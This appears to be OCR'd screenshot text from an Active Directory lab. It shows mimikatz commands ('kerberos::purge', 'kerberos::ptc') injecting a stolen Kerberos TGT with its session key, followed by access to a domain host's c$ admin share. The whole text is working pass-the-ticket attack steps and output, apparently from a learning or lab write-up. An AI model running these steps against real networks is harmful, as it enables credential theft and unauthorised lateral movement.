 mimikatz # kerberos::purge
Ticket(s) purge for current session is OK
mimikatz # kerberos::ptc C:\Users\Winserver08\Desktop\TGT_member@endlessshw.com.
ccache
Principal : (01) : member ; @ ENDLESSSHW.COM
Data 0
Start/End/MaxRenew: 2024/6/23 17:18:47 ; 2024/6/24 3:18:47 ; 2024/6/3
0 17:18:47
Service Name (01) : krbtgt ; ENDLESSSHW.COM ; @ ENDLESSSHW.COM
Target Name  (01) : krbtgt ; ENDLESSSHW.COM ; @ ENDLESSSHW.COM
Client Name  (01) : member ; @ ENDLESSSHW.COM
Flags 50a00000    : pre_authent ; renewable ; proxiable ; forwardable
;
Session Key       : 0x00000017 - rc4_hmac_nt
bfef46db3a5088f931bb9bf5c7be1455
Ticket            : 0x00000000 - null              ; kvno = 2
[...]
* Injecting ticket : OK
mimikatz #
选定 命令提示符
Microsoft Windows [版本 6.3.9600]
(c) 2013 Microsoft Corporation。保留所有权利。
C:\Users\Winserver08>dir \\Winserver08.endlessshw.com\c$
驱动器 \\Winserver08.endlessshw.com\c$ 中的卷没有标签。
卷的序列号是 A291-2ECA
\\Winserver08.endlessshw.com\c$ 的目录
2024/06/12  18:08    <DIR>          inetpub
2024/06/22  12:39               474 ip.txt
2009/07/14  11:20    <DIR>          PerfLogs
2024/06/14  11:53    <DIR>          Program Files
2024/06/14  11:53    <DIR>          Program Files (x86)
2024/06/13  17:02    <DIR>          share
2024/06/12  17:14    <DIR>          Users
2024/06/22  16:37    <DIR>          Windows
1 个文件            474 字节
7 个目录 31,731,814,400 可用字节
C:\Users\Winserver08>whoami
endlessshw\member
C:\Users\Winserver08>